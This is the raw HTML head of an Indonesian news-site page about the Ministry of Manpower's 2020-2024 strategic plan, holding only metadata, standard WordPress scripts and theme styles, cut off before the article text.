

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.intipesan.com/inilah-delapan-arah-renstra-ketenagakerjaan-di-indonesia-tahun-2020-2024/
body_size: 17154
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >

<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />


<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://www.intipesan.com/feed/" />
<link rel="alternate" type="text/xml" title="RSS .92" href="https://www.intipesan.com/feed/rss/" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://www.intipesan.com/feed/atom/" />
<link rel="pingback" href="https://www.intipesan.com/xmlrpc.php" />

<meta property="og:image" content="https://www.intipesan.com/wp-content/uploads/2019/04/Inilah-Delapan-Arah-Renstra-Ketenagakerjaan-di-Indonesia-Tahun-2020-2024.jpg" />

<meta property="og:type" content="article" />
<meta property="og:description" content="Kementerian Ketenagakerjaan tengah menyusun rencana strategis (renstra) ketenagakerjaan tahun 2020-2024. Penyusunan renstra ini diharapkan dapat memetakan apa saja yang perlu dilakukan Kemnaker sesuai target yang sudah disepakati menjadi indikator kinerja Kemnaker ke depan. Hal tersebut disampaikan oleh Sekjen Kemnaker Khairul Anwar pada Selasa (9/4) di Innovation Room Kemnaker, Jakarta. &#8220;Penyusunan renstra secara komprehensif ini diharapkan [&hellip;]" />
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://www.intipesan.com/inilah-delapan-arah-renstra-ketenagakerjaan-di-indonesia-tahun-2020-2024/">
<meta name="twitter:title" content="Inilah Delapan Arah Renstra Ketenagakerjaan di Indonesia Tahun 2020-2024">
<meta name="twitter:description" content="Kementerian Ketenagakerjaan tengah menyusun rencana strategis (renstra) ketenagakerjaan tahun 2020-2024. Penyusunan renstra ini diharapkan dapat memetakan apa saja yang perlu dilakukan Kemnaker sesuai target yang sudah disepakati menjadi indikator kinerja Kemnaker ke depan. Hal tersebut disampaikan oleh Sekjen Kemnaker Khairul Anwar pada Selasa (9/4) di Innovation Room Kemnaker, Jakarta. &#8220;Penyusunan renstra secara komprehensif ini diharapkan [&hellip;]">

<title>Inilah Delapan Arah Renstra Ketenagakerjaan di Indonesia Tahun 2020-2024 &#8211; IntiPesan.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="IntiPesan.com &raquo; Feed" href="https://www.intipesan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="IntiPesan.com &raquo; Comments Feed" href="https://www.intipesan.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.intipesan.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.intipesan.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.intipesan.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='gravity-bootstrap-css' href='https://www.intipesan.com/wp-content/plugins/gravity-forms-bootstrap-3-style/gravity-forms-bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-widget-css' href='https://www.intipesan.com/wp-content/plugins/social-media-widget/social_widget.css' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://www.intipesan.com/wp-content/plugins/wp-job-manager/assets/css/chosen.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-frontend-css' href='https://www.intipesan.com/wp-content/plugins/wp-job-manager/assets/css/frontend.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='iecss-css' href='https://www.intipesan.com/wp-content/themes/topnews/css/iecss.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='mvp-style-css' href='https://www.intipesan.com/wp-content/themes/topnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://www.intipesan.com/wp-content/themes/topnews/css/reset.css' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fontawesome-css' href='//netdna.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css' href='https://www.intipesan.com/wp-content/themes/topnews/css/media-queries.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='studio-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A700%2C800%26subset%3Dlatin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://www.intipesan.com/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css' type='text/css' media='all' />
<script type='text/javascript' id='ahc_front_js-js-extra'>
/* <![CDATA[ */
var ahc_ajax_front = {"ajax_url":"https:\/\/www.intipesan.com\/wp-admin\/admin-ajax.php","page_id":"14435","page_title":"Inilah Delapan Arah Renstra Ketenagakerjaan di Indonesia Tahun 2020-2024","post_type":"post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.intipesan.com/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js' id='ahc_front_js-js'></script>
<script type='text/javascript' src='https://www.intipesan.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.intipesan.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.intipesan.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.intipesan.com/wp-json/wp/v2/posts/14435" /><link rel="canonical" href="https://www.intipesan.com/inilah-delapan-arah-renstra-ketenagakerjaan-di-indonesia-tahun-2020-2024/" />
<link rel='shortlink' href='https://www.intipesan.com/?p=14435' />
<link rel="alternate" type="application/json+oembed" href="https://www.intipesan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.intipesan.com%2Finilah-delapan-arah-renstra-ketenagakerjaan-di-indonesia-tahun-2020-2024%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.intipesan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.intipesan.com%2Finilah-delapan-arah-renstra-ketenagakerjaan-di-indonesia-tahun-2020-2024%2F&#038;format=xml" />
<script type="text/javascript">
    "function"!=typeof loadGsLib&&(loadGsLib=function(){var e=document.createElement("script");
    e.type="text/javascript",e.async=!0,e.src="https://api.at.getsocial.io/get/v1/0ff2af7b/gs_async.js";
    var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})();
    var GETSOCIAL_VERSION = "4.3.9";
</script>
<style type='text/css'>

@import url(http://fonts.googleapis.com/css?family=Oswald:100,200,300,400,500,600,700,800,900|Oswald:100,200,300,400,500,600,700,800,900|Roboto:100,200,300,400,500,600,700,800,900&subset=latin,latin-ext,cyrillic,cyrillic-ext,greek-ext,greek,vietnamese);

#wallpaper {
	background: url() no-repeat 50% 0;
	}

a, a:visited,
.woocommerce ul.products li.product .price,
.woocommerce-page ul.products li.product .price,
p.comment-tab-text a,
p.comment-tab-text a:visited {
	color: #1f4773;
	}

ul.social-drop-list,
#mobile-menu-wrap:hover,
#mobile-nav .menu {
	background: #1f4773;
	}

.main-nav .menu li .mega-dropdown,
.main-nav .menu li ul.sub-menu,
#search-bar,
#search-button:hover,
#social-nav:hover {
	background: #1f4773;
	}

.main-nav .menu li:hover ul.sub-menu,
.main-nav .menu li:hover ul.sub-menu li a {
	color: #ffffff;
	}

.main-nav .menu li:hover ul.sub-menu li a,
.main-nav .menu li:hover ul.mega-list li a,
#search-button:hover,
#social-nav:hover span,
#searchform input,
#mobile-menu-wrap:hover {
	color: #ffffff;
	}

.main-nav .menu li:hover ul.sub-menu li.menu-item-has-children:hover a:after,
.main-nav .menu li:hover ul.sub-menu li.menu-item-has-children a:after {
	border-color: transparent transparent transparent #ffffff;
	}

a:hover,
h2 a:hover,
.sidebar-list-text a:hover,
span.author-name a:hover,
.widget-split-right a:hover,
.widget-full-list-text a:hover {
	color: #f80000;
	}

.read-more-fb a:hover,
.read-more-twit a:hover,
.read-more-comment a:hover,
.post-tags a:hover,
.tag-cloud a:hover {
	background: #f80000;
	}

#nav-wrap,
.content-out-nav,
.more-nav-contain,
.main-nav-contain,
#nav-right,
.nav-spacer {
	background: #ffffff;
	}

.more-nav-contain:before {
	background: -moz-linear-gradient(to left, #ffffff, rgba(255,255,255,0));
	background: -ms-linear-gradient(to left, #ffffff, rgba(255,255,255,0));
	background: -o-linear-gradient(to left, #ffffff, rgba(255,255,255,0));
	background: -webkit-linear-gradient(to left, #ffffff, rgba(255,255,255,0));
	background: linear-gradient(to left, #ffffff, rgba(255,255,255,0));
	}

.main-nav .menu li a,
#social-nav span,
#mobile-menu-wrap,
ul.ubermenu-nav li a,
#search-button {
	color: #1f4773;
	}

.fly-but-wrap span {
	background: #1f4773;
	}

.main-nav .menu li.menu-item-has-children a:after {
	border-color: #1f4773 transparent transparent transparent;
	}

.prev-next-text a,
.prev-next-text a:visited,
.prev-next-text a:hover,
ul.post-social-list li.post-social-comm a,
#sidebar-mobi-tab,
span.mobi-tab-but,
ul.tabber-header li.active,
h3.sidebar-header,
#sidebar-scroll-wrap,
ul.tabber-header li:hover,
span.post-tags-header {
	background: #1f4773;
	}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
	background-color: #1f4773;
	}

span.social-count-num {
	color: #1f4773;
	}

span.img-cat,
.read-more-comment a,
#infscr-loading,
span.comment-but-text,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit,
.woocommerce #content input.button,
.woocommerce-page a.button,
.woocommerce-page button.button,
.woocommerce-page input.button,
.woocommerce-page #respond input#submit,
.woocommerce-page #content input.button,
.woocommerce div.product form.cart .button,
.woocommerce #content div.product form.cart .button,
.woocommerce-page div.product form.cart .button,
.woocommerce-page #content div.product form.cart .button,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt,
.woocommerce #content input.button.alt,
.woocommerce-page a.button.alt,
.woocommerce-page button.button.alt,
.woocommerce-page input.button.alt,
.woocommerce-page #respond input#submit.alt,
.woocommerce-page #content input.button.alt,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit:hover,
.woocommerce #content input.button:hover,
.woocommerce-page a.button:hover,
.woocommerce-page button.button:hover,
.woocommerce-page input.button:hover,
.woocommerce-page #respond input#submit:hover,
.woocommerce-page #content input.button:hover,
.woocommerce div.product form.cart .button:hover,
.woocommerce #content div.product form.cart .button:hover,
.woocommerce-page div.product form.cart .button:hover,
.woocommerce-page #content div.product form.cart .button:hover,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt,
.woocommerce #content input.button.alt,
.woocommerce-page a.button.alt,
.woocommerce-page button.button.alt,
.woocommerce-page input.button.alt,
.woocommerce-page #respond input#submit.alt,
.woocommerce-page #content input.button.alt,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce #content input.button.alt:hover,
.woocommerce-page a.button.alt:hover,
.woocommerce-page button.button.alt:hover,
.woocommerce-page input.button.alt:hover,
.woocommerce-page #respond input#submit.alt:hover,
.woocommerce-page #content input.button.alt:hover,
.woocommerce span.onsale,
.woocommerce-page span.onsale,
.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
	background: #00aeef;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: #00aeef;
	}

#category-header-wrap h1,
ul.trending-list li.trending-head,
.woocommerce .woocommerce-product-rating .star-rating,
.woocommerce-page .woocommerce-product-rating .star-rating,
.woocommerce .products .star-rating,
.woocommerce-page .products .star-rating {
	color: #00aeef;
	}

.main-nav .menu li a:hover,
.main-nav .menu li:hover a {
	border-bottom: 5px solid #00aeef;
	}

.main-nav .menu li a,
ul.ubermenu-nav li a {
	font-family: 'Oswald', sans-serif;
	}

#featured-multi-main-text h2,
.featured-multi-sub-text h2,
.widget-full-list-text a,
.widget-split-right a,
.home-widget-large-text a,
.home-widget-list-text a,
.widget-list-small-text a,
.story-contain-text h2,
h1.story-title,
.full-wide-text a,
.main-nav .menu li:hover ul.mega-list li a,
ul.trending-list li.trending-head,
.grid-main-text h2,
.grid-sub-text h2,
#content-area blockquote p,
#woo-content h1,
#woo-content h2,
#woo-content h3,
#woo-content h4,
#woo-content h5,
#woo-content h6,
#content-area h1,
#content-area h2,
#content-area h3,
#content-area h4,
#content-area h5,
#content-area h6,
ul.trending-list li a,
.sidebar-list-text a,
.sidebar-list-text a:visited {
	font-family: 'Oswald', sans-serif;
	}

body,
#searchform input,
.add_to_cart_button,
.woocommerce .woocommerce-result-count,
.woocommerce-page .woocommerce-result-count {
	font-family: Roboto, sans-serif;
	}

</style>
	
<style type="text/css">


#post-social-out,
#post-social-in {
	margin-left: 0;
	}






#sidebar-widget-wrap {
	top: 0;
	}



</style>

<style type="text/css">
</style>

<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.intipesan.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="amphtml" href="https://www.intipesan.com/inilah-delapan-arah-renstra-ketenagakerjaan-di-indonesia-tahun-2020-2024/amp/"><style type="text/css">
.my_button {
    background-color: #2196F3;
    border: none;
    color: #fff!important;
    padding: 15px 32px;
    text-align: center;
    text-decoration: none;
    display: inline-block;
